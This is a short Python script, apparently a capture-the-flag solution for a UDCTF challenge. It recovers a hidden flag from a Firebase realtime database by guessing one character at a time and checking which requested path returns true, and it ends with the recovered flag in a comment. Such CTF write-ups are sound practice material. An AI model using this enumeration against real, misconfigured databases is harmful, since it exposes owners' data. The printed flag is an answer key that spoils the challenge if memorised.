 1 import requests as r
2
3 #Declaring 2 variables holding the link given
4 reqLink = "https://best-bathroom-default-rtdb.firebaseio.com/flag/UDCTF{"
5 addedEnding = ".json"
6
7 #Variable that holds all characters
8 characters = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'_}"
9 flag = "UDCTF{"
10
11 #Dictionary that will hold all characters to numeric keys
12 charDict = {}
13 index = 0
14
15 #For loop that populates the dictionary
16 for character in characters:
17     charDict[index] = character
18     index += 1
19
20 #While loop that will make requests until the flag is found
21 requestIndex = 0
22 while(reqLink[-1] != "}"):
23     request = r.get(reqLink + charDict[requestIndex] + addedEnding) #Creating the request
24     response = request.json() #Getting the response(either True or False)
25     if(response == True):
26         reqLink = reqLink + charDict[requestIndex] #If it's true then add the character to the request link
27         flag = flag + charDict[requestIndex]
28         requestIndex = 0
29
30     requestIndex += 1
31
32 print(flag) # = UDCTF{1ce_L4br4t0ry_s3C0nd_Fl0or_b0y's_b4thr00m}